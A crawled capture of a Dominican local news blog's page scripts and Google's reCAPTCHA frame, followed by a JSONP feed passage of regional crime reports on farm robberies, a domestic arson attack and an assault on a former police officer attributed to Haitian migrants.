Educativa', 'pageTitle': '.: Director Distrito motiva a seguir impulsando \u201cRevoluci\xf3n Educativa', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Director Distrito motiva a seguir impulsando \u201cRevoluci\xf3n Educativa', 'description': 'Locales, provinciales,nacional,internacional,educacion', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urblptRp1gBythCaNIPa2ea04Nk-JKneW330Kg4ozoUFbCgdikw_bI-QHAwC2lsUYp5sPpudvZRpB2tZ8jD__yE7YoGusYJbj5FY3aVuCJ7opJpQlMf9nrZ1odGMLSmfygZGkk08gKx69lXLBiCHQlVV3IdLX5', 'url': 'http://www.loshelechos.net/2019/01/director-distrito-motiva-seguir.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5976600038677784869}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'wh-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'sidebar', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'sidebar', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML555', 'sidebar', document.getElementById('HTML555'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Visitas', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.loshelechos.net/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCgKMGoCWUy9pYA9yFd2jaXJd1nGLRsNs63U3YRxhL6ksLynGg52R6GXPEASU9sXbJ2AOl2n-5Hq8AxL644QbeMeXWjrg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_7I1YdcqYTwV3qJPPpKniQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769680123110');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.loshelechos.net/feeds/posts/default/-/municipales?alt=json-in-script&max-results=3&callback=jQuery1110035629265635323604_1769680119659&_=1769680119660
body_size: 5558
content:
// API callback
jQuery1110035629265635323604_1769680119659({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938"},"updated":{"$t":"2026-01-23T15:07:41.459-08:00"},"category":[{"term":"Locales"},{"term":"Nacional"},{"term":"municipales"},{"term":"Internacionales"},{"term":"provinciales"},{"term":"opinión"},{"term":"Educacion"},{"term":"EDUCACIÓN"},{"term":"salud"},{"term":"Efemérides"},{"term":"regional"},{"term":"Deportes"},{"term":"arte y espectaculo"},{"term":"religion"},{"term":"ciencia y tecnologia"},{"term":"policiales"},{"term":"meteorología"},{"term":"politica"},{"term":"curiosidad"},{"term":"nacionales"},{"term":"Municipale"},{"term":"Deporte"},{"term":"Arte y Espectáculo"},{"term":"Religión"},{"term":"historia"},{"term":"justicia"},{"term":"Literatura"},{"term":"cultura"},{"term":"sociales"},{"term":"turismo"},{"term":"Espectáculo"},{"term":"Municipal"},{"term":"medio ambiente"},{"term":"opinion"},{"term":"opiniones"},{"term":"entretenimiento"},{"term":"provincial"},{"term":"reportaje"},{"term":"Trágica"},{"term":"Tránsito"},{"term":"economica"},{"term":"efemerides"},{"term":"Accidente transito"},{"term":"Automóviles"},{"term":"Editorial"},{"term":"Efemeride"},{"term":"Financieros"},{"term":"Finanzas"},{"term":"Historia Patria"},{"term":"Impuestos"},{"term":"LUTUOSA"},{"term":"RESEÑA"},{"term":"TRANSPORTE"},{"term":"Tiempo"},{"term":"biologia"},{"term":"economía"},{"term":"judiciales"},{"term":"mundo"},{"term":"política"},{"term":"vida"}],"title":{"type":"text","$t":"."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/-\/municipales?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/search\/label\/municipales"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/-\/municipales\/-\/municipales?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"137"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-3193676610101254123"},"published":{"$t":"2025-03-30T17:49:00.000-07:00"},"updated":{"$t":"2025-03-30T17:49:35.437-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"municipales"}],"title":{"type":"text","$t":"Denuncian ola de robos en fincas de plátanos entre Cabral y El Peñón."},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhel4tYTM2Guq-jDwnR7ykl6EXYaYbaTwoQrGg2bUeUgCuKgc5M95d_IWTEiVzptB3UE1YXoXmmJJuNDUE0EVZPJxlURKQDYA6KZg9GA5L6oKFMk0-l2j_q60pq4l7AOXrNtIRQfdRh2S3cbvFboSMNAJU4j2FsegVfG6sgE5xFIKefbA93SpwHihOH8JM\/s300\/FOTO%20HERCULE.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"300\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhel4tYTM2Guq-jDwnR7ykl6EXYaYbaTwoQrGg2bUeUgCuKgc5M95d_IWTEiVzptB3UE1YXoXmmJJuNDUE0EVZPJxlURKQDYA6KZg9GA5L6oKFMk0-l2j_q60pq4l7AOXrNtIRQfdRh2S3cbvFboSMNAJU4j2FsegVfG6sgE5xFIKefbA93SpwHihOH8JM\/s1600\/FOTO%20HERCULE.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECabral, Barahona.- Productores agropecuarios de la región\nhan expresado su preocupación ante el creciente aumento de robos en sus fincas,\nparticularmente en la carretera que une los municipios de Cabral y El Peñón. La\ndenuncia fue realizada por Lenin Feliz, quien informó sobre un violento asalto\na mano armada sufrido por sus trabajadores hace tres días.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ESegún su testimonio, seis individuos armados irrumpieron en\nsu propiedad, despojando a los empleados de todas sus pertenencias y saqueando\ndiversos bienes de la finca. \"Hicimos la denuncia pertinente a las\nautoridades, pero es como si no la hubiéramos hecho\", expresó Feliz, quien\nlamentó la inacción de las entidades responsables de la seguridad en la zona.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EEn un esfuerzo por identificar y detener a los responsables,\nFeliz ha ofrecido una recompensa de RD$10,000 a quien proporcione información\nfidedigna que permita la captura de los delincuentes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EEl productor hizo un llamado a los dueños y administradores\nde fincas para que se organicen y creen un grupo de autodefensa con el fin de\nproteger sus propiedades, ante lo que considera una falta de respaldo por parte\nde las autoridades. \"En Cabral y El Peñón, los ladrones actúan con total\nimpunidad. Si los atrapan con las manos en la masa, los liberan porque les\ntienen miedo. Necesitamos unirnos para frenar esta situación\", sostuvo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EDe manera recurrente, agricultores hacen las mismas\ndenuncias de robos de plátanos y otros rubros en propiedades de la zona y de La\nIsleta, sin que hasta ahora de hayan realizado operativos eficaces que den con\nlos ladrones, sin embargo esta denuncia del señor Féliz agrega un elemento\nnuevo, ya que fue un atraco donde participaron media docena de delincuentes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/3193676610101254123\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/03\/denuncian-ola-de-robos-en-fincas-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3193676610101254123"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3193676610101254123"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/03\/denuncian-ola-de-robos-en-fincas-de.html","title":"Denuncian ola de robos en fincas de plátanos entre Cabral y El Peñón."}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhel4tYTM2Guq-jDwnR7ykl6EXYaYbaTwoQrGg2bUeUgCuKgc5M95d_IWTEiVzptB3UE1YXoXmmJJuNDUE0EVZPJxlURKQDYA6KZg9GA5L6oKFMk0-l2j_q60pq4l7AOXrNtIRQfdRh2S3cbvFboSMNAJU4j2FsegVfG6sgE5xFIKefbA93SpwHihOH8JM\/s72-c\/FOTO%20HERCULE.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-4369014606824933934"},"published":{"$t":"2025-03-28T10:10:00.000-07:00"},"updated":{"$t":"2025-03-28T10:10:38.317-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"municipales"}],"title":{"type":"text","$t":"Hombre rocía Gasolina y prende fuego a su pareja en Vicente Noble; niñas presencian el horror"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003EPor Viamny Ferreras.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg59o3QGAZFHA7NoTI29M9F0vFD5HRtMJSnXBZQJg4ZUkY_bHwuQlAvKYWfCgQ3UfpOBk6jEylWo0muKG3JhAWw6iRbtUHvCwbEW50RcxeimK1_qLt223iKZwqkIULApKuBYl8112fSlvzYajBzX1sw00en7ivLkXJusMplslWMl0S4gs3pRU2P54FlYE\/s275\/HERCULE,%201.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg59o3QGAZFHA7NoTI29M9F0vFD5HRtMJSnXBZQJg4ZUkY_bHwuQlAvKYWfCgQ3UfpOBk6jEylWo0muKG3JhAWw6iRbtUHvCwbEW50RcxeimK1_qLt223iKZwqkIULApKuBYl8112fSlvzYajBzX1sw00en7ivLkXJusMplslWMl0S4gs3pRU2P54FlYE\/s1600\/HERCULE,%201.jpeg\" width=\"275\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EVicente Noble, Barahona – Un acto\nde violencia doméstica estremeció al barrio Las Canarias cuando un hombre,\nidentificado como Taja, roció gasolina y prendió fuego a su pareja, Zaony, en\nel interior de su vivienda. El incidente ocurrió frente a las tres hijas de la\npareja, dos de ellas con discapacidad auditiva (sordomudas).\u003Co:p\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ESegún relatos de testigos, fue la\nhija menor quien logró alertar a los vecinos, evitando una tragedia mayor.\nZaony sufrió quemaduras de segundo y tercer grado y fue trasladada de urgencia\nal Hospital Universitario Jaime Mota, en Barahona, donde recibe atención\nmédica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETaja fue detenido por agentes de\nla Policía Nacional y el Departamento de Investigaciones Criminales (DICRIM) de\nVicente Noble, quienes se presentaron en la escena tras recibir la denuncia. El\ndetenido se encuentra bajo custodia mientras se realizan las investigaciones\ncorrespondientes para esclarecer los motivos detrás de este violento ataque.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEste incidente ha generado\nconmoción en la comunidad, que exige justicia y medidas para prevenir futuros\nactos de violencia doméstica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/4369014606824933934\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/03\/hombre-rocia-gasolina-y-prende-fuego-su.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/4369014606824933934"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/4369014606824933934"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/03\/hombre-rocia-gasolina-y-prende-fuego-su.html","title":"Hombre rocía Gasolina y prende fuego a su pareja en Vicente Noble; niñas presencian el horror"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg59o3QGAZFHA7NoTI29M9F0vFD5HRtMJSnXBZQJg4ZUkY_bHwuQlAvKYWfCgQ3UfpOBk6jEylWo0muKG3JhAWw6iRbtUHvCwbEW50RcxeimK1_qLt223iKZwqkIULApKuBYl8112fSlvzYajBzX1sw00en7ivLkXJusMplslWMl0S4gs3pRU2P54FlYE\/s72-c\/HERCULE,%201.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-4594505036254019939"},"published":{"$t":"2025-01-23T15:56:00.004-08:00"},"updated":{"$t":"2025-01-23T15:56:24.357-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"municipales"}],"title":{"type":"text","$t":"Presuntos haitianos hieren ex oficial de la policía en Galván de Neiba."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"color: #555555; font-family: Domine, Arial, sans-serif; text-align: justify;\"\u003EPOR RAMON ANTONIO MEDINA\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-5431194635525798005\" itemprop=\"description articleBody\" style=\"background-color: white; font-family: \u0026quot;Cherry Cream Soda\u0026quot;; font-size: 15.4px; line-height: 1.4; position: relative; width: 870px;\"\u003E\u003Carticle style=\"color: #4f4f4f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin-top: 15px; outline: 0px; transition: 0.3s;\"\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-1414464301338101020\" itemprop=\"articleBody\" style=\"color: #5e5e5e; font-size: 15px; line-height: 1.5em; outline: 0px; overflow: hidden; position: relative; transition: 0.3s; width: 708.375px;\"\u003E\u003Cdiv class=\"post-body post-content\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #656565; font-size: 14px; line-height: 1.5em; outline: 0px; overflow: hidden; padding: 20px 0px 0px; position: relative; transition: 0.3s; vertical-align: baseline; width: 344px;\"\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #555555; font-family: Domine, Arial, sans-serif; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-size: medium; outline: 0px; padding: 0px; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; text-align: center; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW-zw7ocytZoNGzaICr98ngxJ_hQSucBmpg14UDtY_6avZA9f4KDbHIrRNxTnKhhR1WtFLm8PnqPG_EZv7q6RhL36ncWYP8rZU9o2InuXwxqwn2J6QEjsOMWwS5fXBpdiWUJYW4arhuRHVb0NHrC73WobD2qzCU2BQmYvMD_FCIh7RGJv2Re6DeIY7b6k\/s225\/Policia.webp\" imageanchor=\"1\" style=\"background: 0px 0px; border: 0px; clear: left; color: #e51515; float: left; margin-bottom: 1em; margin-right: 1em; outline: 0px; padding: 0px; text-decoration-line: none; transition: color 0.17s; vertical-align: baseline;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" loading=\"lazy\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW-zw7ocytZoNGzaICr98ngxJ_hQSucBmpg14UDtY_6avZA9f4KDbHIrRNxTnKhhR1WtFLm8PnqPG_EZv7q6RhL36ncWYP8rZU9o2InuXwxqwn2J6QEjsOMWwS5fXBpdiWUJYW4arhuRHVb0NHrC73WobD2qzCU2BQmYvMD_FCIh7RGJv2Re6DeIY7b6k\/s1600-rw\/Policia.webp\" style=\"background: 0px 0px; border: 0px; box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 5px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: 0.3s; vertical-align: baseline;\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr style=\"outline: 0px; transition: 0.3s;\" \/\u003EGALVAN, Bahoruco: Diferentes sectores han cuestionado el asalto perpetrado y las graves heridas ocasionadas por presuntos nacionales haitianos, al ex-teniente de la Policía Nacional,\u003Ca name=\"more\"\u003E\u003C\/a\u003E\u0026nbsp;Félix Mejía Santana, alias “Ayul, quien fuera víctima de un asalto mientras dormía, en su residencia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #555555; font-family: Domine, Arial, sans-serif; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-size: medium; outline: 0px; padding: 0px; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #555555; font-family: Domine, Arial, sans-serif; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-size: medium; outline: 0px; padding: 0px; transition: 0.3s; vertical-align: baseline;\"\u003ESegún informaciones preliminares, varios ciudadanos haitianos irrumpieron en la residencia del ex-oficial, provistos de armas blancas, y lo atacaron en múltiples ocasiones, causándole heridas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #555555; font-family: Domine, Arial, sans-serif; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-size: medium; outline: 0px; padding: 0px; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #555555; font-family: Domine, Arial, sans-serif; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-size: medium; outline: 0px; padding: 0px; transition: 0.3s; vertical-align: baseline;\"\u003EEl hecho ocurrió aproximadamente a las 2:00 a.m., mientras este se encontraba en su hogar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #555555; font-family: Domine, Arial, sans-serif; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-size: medium; outline: 0px; padding: 0px; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #555555; font-family: Domine, Arial, sans-serif; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-size: medium; outline: 0px; padding: 0px; transition: 0.3s; vertical-align: baseline;\"\u003ETras el incidente, la población se ha manifestado indignada por la alta proliferación de nacionales haitianos en su mayoría ilegales, que circulan en el municipio sin ningún control.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #555555; font-family: Domine, Arial, sans-serif; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-size: medium; outline: 0px; padding: 0px; transition: 0.3s; vertical-align: 